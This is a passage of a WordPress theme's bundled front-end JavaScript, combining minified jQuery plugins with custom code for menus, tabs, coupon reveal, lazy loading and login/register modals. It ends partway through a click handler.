(function(e){e.fn.equalHeightColumns=function(t){defaults={minWidth:-1,maxWidth:99999,setHeightOn:"min-height",defaultVal:0,equalizeRows:false,checkHeight:"height"};var n=e(this);t=e.extend({},defaults,t);var r=function(){var r=e(window).width();var i=Array();if(t.minWidth<r&&t.maxWidth>r){var s=0;var o=0;var u=0;n.css(t.setHeightOn,t.defaultVal);n.each(function(){if(t.equalizeRows){var n=e(this).position().top;if(n!=u){if(i.length>0){e(i).css(t.setHeightOn,o);o=0;i=[]}u=e(this).position().top}i.push(this)}s=e(this)[t.checkHeight]();if(s>o){o=s}});if(!t.equalizeRows){n.css(t.setHeightOn,o)}else{e(i).css(t.setHeightOn,o)}}else{n.css(t.setHeightOn,t.defaultVal)}};r();e(window).resize(r);n.find("img").load(r);if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}if(typeof t.afterTimeout!=="undefined"){setTimeout(function(){r();if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}},t.afterTimeout)}}})(jQuery);
!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(jQuery);
/** jquery.dlmenu.js v1.0.1 http://www.codrops.com Licensed under the MIT license. http://www.opensource.org/licenses/mit-license.php Copyright 2013, Codrops*/
(function($,window,undefined){'use strict';var $body=$('body');$.DLMenu=function(options,element){this.$el=$(element);this._init(options)};$.DLMenu.defaults={animationClasses:{classin:'dl-animate-in-5',classout:'dl-animate-out-5'},onLevelClick:function(el,name){return false},onLinkClick:function(el,ev){return false}};$.DLMenu.prototype={_init:function(options){this.options=$.extend(true,{},$.DLMenu.defaults,options);this._config();var animEndEventNames={'WebkitAnimation':'webkitAnimationEnd','OAnimation':'oAnimationEnd','msAnimation':'MSAnimationEnd','animation':'animationend'},transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this._initEvents()},_config:function(){this.open=false;this.$trigger=this.$el.children('.dl-trigger');this.$menu=this.$el.children('ul.dl-menu');this.$menuitems=this.$menu.find('li:not(.dl-back)');this.$el.find('ul.dl-submenu').prepend('<li class="dl-back"><a href="#">'+translation.back+'</a></li>');this.$back=this.$menu.find('li.dl-back')},_initEvents:function(){var self=this;this.$trigger.on('click.dlmenu',function(){if(self.open){self._closeMenu()}else{self._openMenu()}return false});this.$menuitems.on('click.dlmenu',function(event){event.stopPropagation();var $item=$(this),$submenu=$item.children('ul.dl-submenu');if($submenu.length>0){var $flyin=$submenu.clone().css('opacity',0).insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('dl-subview');$item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin);self.$menu.addClass(self.options.animationClasses.classout);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}self.options.onLevelClick($item,$item.children('a:first').text())});return false}else{self.options.onLinkClick($item,event)}});this.$back.on('click.dlmenu',function(event){var $this=$(this),$submenu=$this.parents('ul.dl-submenu:first'),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu);var onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout);self.$menu.addClass(self.options.animationClasses.classin);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}$item.removeClass('dl-subviewopen');var $subview=$this.parents('.dl-subview:first');if($subview.is('li')){$subview.addClass('dl-subviewopen')}$subview.removeClass('dl-subview')});return false})},closeMenu:function(){if(this.open){this._closeMenu()}},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName);self._resetMenu()};this.$menu.removeClass('dl-menuopen');this.$menu.addClass('dl-menu-toggle');this.$trigger.removeClass('dl-active');if(this.supportTransitions){this.$menu.on(this.transEndEventName,onTransitionEndFn)}else{onTransitionEndFn.call()}this.open=false},openMenu:function(){if(!this.open){this._openMenu()}},_openMenu:function(){var self=this;$body.off('click').on('click.dlmenu',function(){self._closeMenu()});this.$menu.addClass('dl-menuopen dl-menu-toggle').on(this.transEndEventName,function(){$(this).removeClass('dl-menu-toggle')});this.$trigger.addClass('dl-active');this.open=true},_resetMenu:function(){this.$menu.removeClass('dl-subview');this.$menuitems.removeClass('dl-subview dl-subviewopen')}};var logError=function(message){if(window.console){window.console.error(message)}};$.fn.dlmenu=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'dlmenu');if(!instance){logError("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for dlmenu instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'dlmenu');if(instance){instance._init()}else{instance=$.data(this,'dlmenu',new $.DLMenu(options,this))}})}return this}})(jQuery,window);
/** PgwModal - Version 2.0 Copyright 2014, Jonathan M. Piat http://pgwjs.com - http://pagawa.com Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0*/
(function(a){a.pgwModal=function(i){var c={};var g={mainClassName:"pgwModal",backdropClassName:"pgwModalBackdrop",maxWidth:500,titleBar:true,closable:true,closeOnEscape:true,closeOnBackgroundClick:true,closeContent:'<span class="pm-icon"></span>',loadingContent:"Loading in progress...",errorContent:"An error has occured. Please try again in a few moments."};if(typeof window.pgwModalObject!="undefined"){c=window.pgwModalObject}if((typeof i=="object")&&(!i.pushContent)){if(!i.url&&!i.target&&!i.content){throw new Error('PgwModal - There is no content to display, please provide a config parameter : "url", "target" or "content"')}c.config={};c.config=a.extend({},g,i);window.pgwModalObject=c}var k=function(){var o='<div id="pgwModalBackdrop"></div><div id="pgwModal"><div class="pm-container"><div class="pm-body"><span class="pm-close"></span><div class="pm-title"></div><div class="pm-content"></div></div></div></div>';a("body").append(o);a(document).trigger("PgwModal::Create");return true};var l=function(){a("#pgwModal .pm-title, #pgwModal .pm-content").html("");a("#pgwModal .pm-close").html("").unbind("click");return true};var f=function(){angular.element('body').injector().invoke(function($compile){var scope=angular.element($('#pgwModal .pm-content')).scope();$compile($('#pgwModal .pm-content'))(scope);scope.$digest()});return true};var d=function(o){a("#pgwModal .pm-content").html(o);if(c.config.angular){f()}m();a(document).trigger("PgwModal::PushContent");return true};var m=function(){a("#pgwModal, #pgwModalBackdrop").show();var q=a(window).height();var o=a("#pgwModal .pm-body").height();var p=Math.round((q-o)/3);if(p<=0){p=0}a("#pgwModal .pm-body").animate({marginTop: p}, 200);return true};var h=function(){return c.config.modalData};var e=function(){var o=a('<div style="width:50px;height:50px;overflow:auto"><div></div></div>').appendTo("body");var q=o.children();if(typeof q.innerWidth!="function"){return 0}var p=q.innerWidth()-q.height(90).innerWidth();o.remove();return p};var b=function(){return a("body").hasClass("pgwModalOpen")};var n=function(){a("#pgwModal, #pgwModalBackdrop").removeClass().hide();a("body").css("padding-right","").removeClass("pgwModalOpen");l();a(window).unbind("resize.PgwModal");a(document).unbind("keyup.PgwModal");a("#pgwModal").unbind("click.PgwModalBackdrop");try{delete window.pgwModalObject}catch(o){window.pgwModalObject=undefined}a(document).trigger("PgwModal::Close");return true};var j=function(){if(a("#pgwModal").length==0){k()}else{l()}a("#pgwModal").removeClass().addClass(c.config.mainClassName);a("#pgwModalBackdrop").removeClass().addClass(c.config.backdropClassName);if(!c.config.closable){a("#pgwModal .pm-close").html("").unbind("click").hide()}else{a("#pgwModal .pm-close").html(c.config.closeContent).click(function(){n()}).show()}if(!c.config.titleBar){a("#pgwModal .pm-title").hide()}else{a("#pgwModal .pm-title").show()}if(c.config.title){a("#pgwModal .pm-title").text(c.config.title)}if(c.config.maxWidth){a("#pgwModal .pm-body").css("max-width",c.config.maxWidth)}if(c.config.url){if(c.config.loadingContent){a("#pgwModal .pm-content").html(c.config.loadingContent)}var o={url:i.url,success:function(q){d(q)},error:function(){a("#pgwModal .pm-content").html(c.config.errorContent)}};if(c.config.ajaxOptions){o=a.extend({},o,c.config.ajaxOptions)}a.ajax(o)}else{if(c.config.target){d(a(c.config.target).html())}else{if(c.config.content){d(c.config.content)}}}if(c.config.closeOnEscape&&c.config.closable){a(document).bind("keyup.PgwModal",function(q){if(q.keyCode==27){n()}})}if(c.config.closeOnBackgroundClick&&c.config.closable){a("#pgwModal").bind("click.PgwModalBackdrop",function(s){var r=a(s.target).hasClass("pm-container");var q=a(s.target).attr("id");if(r||q=="pgwModal"){n()}})}a("body").addClass("pgwModalOpen");var p=e();if(p>0){a("body").css("padding-right",p)}a(window).bind("resize.PgwModal",function(){m()});a(document).trigger("PgwModal::Open");return true};if((typeof i=="string")&&(i=="close")){return n()}else{if((typeof i=="string")&&(i=="reposition")){return m()}else{if((typeof i=="string")&&(i=="getData")){return h()}else{if((typeof i=="string")&&(i=="isOpen")){return b()}else{if((typeof i=="object")&&(i.pushContent)){return d(i.pushContent)}else{if(typeof i=="object"){return j()}}}}}}}})(window.Zepto||window.jQuery);
/*Fitvid http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/ */
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)
/*! jQuery Unveil http://luis-almeida.github.com/unveil Licensed under the MIT license. */
!function(t){t.fn.unveil=function(i,e){function n(){var i=a.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=o.scrollTop(),n=e+o.height(),r=i.offset().top,s=r+i.height();return s>=e-u&&n+u>=r}});r=i.trigger("unveil"),a=a.not(r)}var r,o=t(window),u=i||0,s=window.devicePixelRatio>1,l=s?"data-src-retina":"data-src",a=this;return this.one("unveil",function(){var t=this.getAttribute(l);t=t||this.getAttribute("data-src"),t&&(this.setAttribute("src",t),"function"==typeof e&&e.call(this))}),o.on("scroll.unveil resize.unveil lookup.unveil",n),n(),this}}(window.jQuery||window.Zepto);

/***** BASIC CUSTOM JS *****/

//CHARTS
var table_charts = function() {
   jQuery('.table_view_charts').each(function(index){
      var rowcount = jQuery(this).find('.top_chart_row_found').data('rowcount');
      for (var rowcountindex = 0; rowcountindex < rowcount; rowcountindex++) {

         //Equal height for each row
         var heightArray = jQuery(this).find('li.row_chart_'+ rowcountindex +'').map( function(){
            return  jQuery(this).height();
         }).get();
         var maxHeight = Math.max.apply( Math, heightArray);
         jQuery(this).find('li.row_chart_'+ rowcountindex +'').height(maxHeight);

         //Find differences
         var recomparecolvalue;
         jQuery(this).find('.top_chart_wrap li.row_chart_'+ rowcountindex +'').each(function(n) {
            if (jQuery(this).html() != recomparecolvalue && n > 0) {
               jQuery(this).closest('.table_view_charts').find('li.row_chart_'+ rowcountindex +'').addClass('row-is-different');
            }
            else {
               recomparecolvalue = jQuery(this).html();
            }
         });
      }
   });
}

//FOR VC ROW
var re_sizebg = function(){
   'use strict';
   jQuery('.vc_custom_row_width').each(function() {
   var ride = jQuery(this).data('bg-width');
   var ancenstor,parent;
   parent = jQuery(this).parent();
   if(ride=='container_width'){
      ancenstor = jQuery('.main-side').parent().parent();
   }
   else if(ride == 'window_width'){
      ancenstor = jQuery('html');
   }
   var al= parseInt( ancenstor.css('paddingLeft') );
   var ar= parseInt( ancenstor.css('paddingRight') )
   var w = al+ar + ancenstor.width();
   var bl = - ( parent.offset().left - ancenstor.offset().left );
   if ( bl > 0 ) { left = 0; }
   if (jQuery('body.rtl').length > 0) {
      jQuery(this).css({'width': w,'margin-right': bl });
   }
   else {
      jQuery(this).css({'width': w,'margin-left': bl }) ;
   } 
});
};

function isVisibleOnScroll(elem)
{
   var $elem = jQuery(elem);
   var $window = jQuery(window);
   var docViewTop = $window.scrollTop();
   var docViewBottom = docViewTop + $window.height();
   var elemTop = $elem.offset().top;
   var elemBottom = elemTop + $elem.height();
   return ((elemBottom >= docViewTop) && (elemTop <= docViewBottom) && (elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}

jQuery(document).ready(function($) {
   'use strict'; 

   //re_sizebg();
   re_sizebg();    

   // Lazy load images
   $("img.lazyimages").unveil(40, function() {
      $(this).load(function() {
         this.style.opacity = 1;
      });
   });
   $('.tabs, .vc_tta, .wpsm-tabs').find('img.lazyimages').trigger("unveil");
   
   var res_nav = $("header .top_menu").html();
   $("header .responsive_nav_wrap").append(res_nav);
   $( 'header .responsive_nav_wrap ul.menu' ).wrap(function() {
      return "<div id='dl-menu' class='dl-menuwrapper'></div>";
   });
   $( 'header .responsive_nav_wrap ul.menu' ).attr('class', 'dl-menu');
   if ($('.rehub-custom-menu-item.top-search-onclick').length > 0) { 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .act-rehub-login-popup').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='act-rehub-login-popup' data-type='login'><i class='fa fa-sign-in'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .user-dropdown-intop').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".rehub-custom-menu-item.rehub-top-login-onclick").html()); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.logo-section .wpsm-button.mobileinmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".logo-section .mobileinmenu").clone()); 
      //$( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }        
   //if ($(".main-nav").find(".subline") == undefined) {
      //$(".main-nav").find(".logo_image_inmenu").addClass('padding5');
   //}
   if ($('.main-nav .logo-inmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".menu-item.logo-inmenu").html()); 
      $( "header .responsive_nav_wrap #dl-menu .menu-item.logo-inmenu" ).remove();
   }   
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='dl-trigger'><i class='fa fa-bars'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='icon-search-onclick'><i class='fa fa-search'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).find('.sub-menu').attr('class', 'dl-submenu');

   /* responsive menu init */
   $( '#dl-menu' ).dlmenu();

   /* scroll to # */
   $('.rehub_scroll, #kcmenu a, .kc-gotop').bind('click.smoothscroll',function (e) {
      e.preventDefault();
      if (typeof $(this).data('scrollto') !== 'undefined') {
         var target = $(this).data('scrollto');
         var hash = $(this).data('scrollto');
      } 
      else {
         var target = $(this.hash + ', a[name="'+ this.hash.replace(/#/,"") +'"]').first();
         var hash = this.hash;
      }
      var $target = $(target);
      $('html, body').stop().animate({
         'scrollTop': $target.offset().top
      }, 500, 'swing', function () {
         window.location.hash = hash;
      });
   });   
   
   /* tabs */
   $('.tabs-menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.tabs').find('.tabs-item').hide().eq($(this).index()).fadeIn(700);
   })
   $('.tabs-menu li:first-child').trigger('click');

   $('.wpsm-tabs:not(.vc_tta)').each(function(){
      $(this).tabs();
   }); 

   /*bar*/  
   $('.wpsm-bar').each(function(){
      $(this).find('.wpsm-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
   });   

   /* accordition */
   $(".wpsm-accordion").each(function(){
      $(this).accordion({heightStyle: "content" });
   });

   /* toggle */
   $("h3.wpsm-toggle-trigger").click(function(){
      $(this).toggleClass("active").next().slideToggle("fast");return false;
   });

   /* review woo tabs */
   $('.rehub_woo_tabs_menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.rehub_woo_review').find('.rehub_woo_review_tabs').hide().eq($(this).index()).fadeIn(700);
   })
   $('.rehub_woo_tabs_menu li:first-child').trigger('click');
   $('.btn_offer_block.choose_offer_woo').click(function(event){     
      event.preventDefault();
      $('.rehub_woo_tabs_menu li.woo_deals_tab').trigger('click');
   });
    
   /* widget dropdown */
   $('.cat_widget_custom .children').parent().find('a').append('<span class="drop_list">&nbsp; +</span>');  
      $('.tabs-item .drop_list').click(function() {
       $(this).parent().parent().find('.children').slideToggle();
        return false
    });  

    /* offer archive dropdown */  
   $('.r_offer_details .r_show_hide').click(function() {
      $(this).parent().find('.open_dls_onclk').slideToggle();
    });        

   // Coupon Modal
   $( 'body' ).on("click", ".rehub_offer_coupon.masked_coupon:not(.expired_coupon)", function(e){
      var $this = $(this);
      var codeid = $this.data('codeid');
      var codetext = $this.data('codetext');
      if (typeof $this.data('codeid') !== 'undefined') {var couponpage = window.location.pathname + "?codeid=" + codeid;}
      if (typeof $this.data('codetext') !== 'undefined') {var couponpage = window.location.pathname + "?codetext=" + codetext;}
      var couponcode = $this.data('clipboard-text'); 
      var destination = $this.data('dest'); 
      if( destination != "" || destination != "#" ){
         window.location.href= destination;
      }
      window.open(couponpage);
   });

   function GetURLParameter(sParam){
      var sPageURL = window.location.search.substring(1);
      var sURLVariables = sPageURL.split('&');
      for (var i = 0; i < sURLVariables.length; i++) 
      {
         var sParameterName = sURLVariables[i].split('=');
         if (sParameterName[0] == sParam) 
         {
            return sParameterName[1];
         }
      }
   }  

   var coupontrigger = GetURLParameter("codeid");
   if(coupontrigger){
      var $change_code = $(".rehub_offer_coupon.masked_coupon:not(.expired_coupon)[data-codeid='" + coupontrigger +"']");
      var couponcode = $change_code.data('clipboard-text'); 
      $change_code.removeClass('masked_coupon').removeClass('btn_offer_block').addClass('not_masked_coupon').html( '<i class="fa fa-scissors fa-rotate-180"></i><span class="coupon_text">'+ couponcode +'</span>' );                
      $.pgwModal({
         url: translation.ajax_url + "?action=ajax_code&codeid=" + coupontrigger,
         titleBar: false,
         mainClassName : 'pgwModal coupon-reveal-popup',
         ajaxOptions : {
            success : function(response) {
               if (response) {
                  $.pgwModal({ pushContent: response });
               } else {
                  $.pgwModal({ pushContent: 'An error has occured' });
               }
            }
         }
      });
   };

   //Coupons copy code function
   $('.rehub_offer_coupon:not(.expired_coupon)').each(function(){
      ZeroClipboard.config( { swfPath: translation.templateurl+"/js/zeroclipboard/ZeroClipboard.swf" } );
      var $this = $(this);
      var couponcode = $this.data('clipboard-text');    
      var client = new ZeroClipboard( $this );
      client.on( 'ready', function(event) {
         //console.log( 'movie is loaded' );
         client.on( 'copy', function(event) {
            event.clipboardData.setData('text/plain', couponcode);
         });  
         client.on( 'aftercopy', function(event) {
            $this.find('i.fa').replaceWith( '<i class="fa fa-check-square"></i>' );
            $this.find('i.fa').fadeOut( 2500, function() {
               $this.find('i.fa').replaceWith( '<i class="fa fa-scissors fa-rotate-180"></i>' ).fadeIn('slow');
            });
         });
      });  
      client.on( 'error', function(event) {
         ZeroClipboard.destroy();         
      });
   });

   $(".rehub_offer_coupon.masked_coupon.expired_coupon").each(function() {
      var couponcode = $(this).data('clipboard-text');
      $(this).text(couponcode);
   });

   //external links
   $('.ext-source').replaceWith(function(){
        return '<a href="' + $(this).data('dest') + '" target="_blank" rel="nofollow">' + $(this).html() + '</a>';
    });

   //Infinite scroll js
   $('.inf_scr_wrap_auto').each(function() {
      var $this = $(this);
      $this.infinitescroll({
         navSelector: ".more_post",
         nextSelector: ".more_post a",
         itemSelector: ".inf_scr_item",
         loading: {
            finishedMsg: '<em>' + translation.fin + '</em>',
            msgText: '',
            img: translation.templateurl + '/images/preload.gif',
         },        
      }, function(){
         $this.find('img.lazyimages').each(function(){
            var source = $(this).attr("data-src");
            $(this).attr("src", source).css({'opacity': '1'});
         });      
      }
      );      
   });   

   //fix for VC responsive sidebar
   //$('.vc_col-sm-4, .vc_col-sm-3').find('.sidebar').closest('.vc_row').addClass('vc_rehub_container'); 

   $('.eq_height_post').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });  
   $('.eq_height_inpost').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });    

    //category pager
   $('.cat-pagination').on('click', 'a:not(.active) ', function(){
      var multi_cat = $(this).closest('.multi_cat');
      var multi_cat_wrap = multi_cat.find('.multi_cat_wrap');
      var page = $(this).data('paginated');
      var data = {
         'action': 'multi_cat',
         'page': page,
         'tax': multi_cat.data('tax'),
         'term': multi_cat.data('term'),
         'nonce' : translation.nonce,
      };

      multi_cat_wrap.addClass('loading');

      $.post(translation.ajax_url, data, function(response) {
         if (response !== 'fail') {
            multi_cat_wrap.html(response);
            multi_cat.find('.cat-pagination a').removeClass('active');
            multi_cat.find('.cat-pagination a[data-paginated="' + page + '"]').addClass('active');
         }
         multi_cat_wrap.removeClass('loading');
      });
   }); 

   //Sharing popups JS
   jQuery( 'body').on( 'click', '.share-link-image', function( event ) {
      var href    = jQuery( this ).attr( "href" ),
         service = jQuery( this ).data( 'service' ),
         width   = 'pinterest' == service ? 750 : 600,
         height  = 'twitter' == service ? 250 : 'pinterest' == service ? 320 : 300,
         top     = ( screen.height / 2 ) - height / 2,
         left    = ( screen.width / 2 ) - width / 2;
      var options = 'top=' + top + ',left=' + left + ',width=' + width + ',height=' + height;
      event.preventDefault();
      event.stopPropagation();
      window.open( href, service, options );
   });   

   //Comment filtering
   $('body').on('click', '#rehub-comments-tabs span', function() {
      if(typeof rating_tabs_ajax_send!=='undefined' && rating_tabs_ajax_send)
         return;
      var post_id = $('#rehub-comments-tabs').data('postid');
      var rating_tabs_ajax_send = true;
      var p = $(this).parent().children().removeClass('active');
      $(this).addClass('active');
      if ($(this).data('tabid')==1) {
         $('#loadcomment-list').html('');
         $('#tab-1').show();
         rating_tabs_ajax_send = false;
         return;
      }
      $.ajax({
         type: 'post',
         data: 'action=show_tab&post_id='+post_id+'&tab_number='+$(this).data('tabid')+'&rating_tabs_id='+translation.rating_tabs_id,
         url: translation.ajax_url,
         beforeSend: function() {
            $('#tab-1').hide();
            $('#loadcomment-list').html('<div class="text-center loadingcomment"><i class="fa fa-refresh fa-spin"></i></div>');
         },
         error: function(jqXHR, textStatus, errorThrown) {
            $('#loadcomment-list').html('error: '+errorThrown);
         },
         success : function(html_data) {
            rating_tabs_ajax_send = false;
            $("#loadcomment-list").html(html_data);
         }
      });
   });  

   // Search icon show/hide

   $(document).on('click', '.icon-search-onclick', function(e) {
      e.stopPropagation();
      $.pgwModal({
         titleBar: false,
         target: '#search-header-contents-wraper',
      });
   }); 

   //Collapse top small menu
   $(document).on('click', '.re-top-menu-collapse', function(e) {
         e.preventDefault();
         $('.header-top .top-nav ul').slideToggle();
   });  
   $(window).resize(function(){
      var w = $(window).width();
      if(w > 320 && $('.header-top .top-nav ul').is(':hidden')) {
         $('.header-top .top-nav ul').removeAttr('style');
      }
   });  

   // Add modal on links for non logged

   if ($('.ap-login-message-wrapper').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( ".ap-login-message-wrapper .ap-login-message + a" ).addClass('act-rehub-login-popup'); 
      }   
   }   

   if ($('#respond .must-log-in a').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( "#respond .must-log-in a" ).addClass('act-rehub-login-popup'); 
      }   
   }    

   // Open login/register modal
   $(document).on('click', 'body:not(.logged-in) .act-rehub-login-popup', function(e) {
      e.preventDefault();
      var acttype = $(this).data('type');
      if (acttype == 'login') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }
      else if(acttype == 'register') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-register-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });  
         $('.re-user-popup-wrap .rehub-errors').html('');
         $('.re-user-popup-wrap .recaptchamodail').attr('id', 'recaptchamodail');       
      }
      else if(acttype == 'resetpass') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-reset-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         }); 
         $('.re-user-popup-wrap .rehub-errors').html('');        
      } 
      else if(acttype == 'restrict') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-restrict-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });         
      } 
      else if(acttype == 'url') {
         window.location.href= $(this).attr('href');         
      }       
      else {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }                
   });

   // Post login form submit
   $(document).on('submit','.re-user-popup-wrap #rehub_login_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_login_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-login-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},200);
            button.hide();
         }
         button.removeClass('loading');
      });
   });

   // Post register form
   $(document).on('submit','.re-user-popup-wrap #rehub_registration_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_registration_form_modal').serialize(), function(data){       
         var obj = $.parseJSON(data);
         $('.rehub-register-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            $('.rehub-register-popup').addClass('registration-complete');
            window.setTimeout(function(){location.reload()},4000);
            //button.hide();
         }
         $('.rehub-register-popup').removeClass('registration-complete');
         button.removeClass('loading');       
      });
   });

   // Reset Password
   $(document).on('submit','.re-user-popup-wrap #rehub_reset_password_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_reset_password_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-reset-popup .rehub-errors').html(obj.message);    
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},3000);  
         }
         button.removeClass('loading');
      });
   });

   // drop down for user menu
   $( '.user-ava-intop' ).click(function(e) {
      e.stopPropagation();
      $( this ).parent().find( '.user-dropdown-intop-menu' ).toggleClass('user-dropdown-intop-open');
      $(this).toggleClass('user-ava-intop-open');
   });
   $( '.user-dropdown-intop-menu' ).click(function(e) {
      e.stopPropagation();
   });    
   $( document ).click(function() {
      $( '.user-dropdown-intop-menu' ).removeClass('user-dropdown-intop-open');
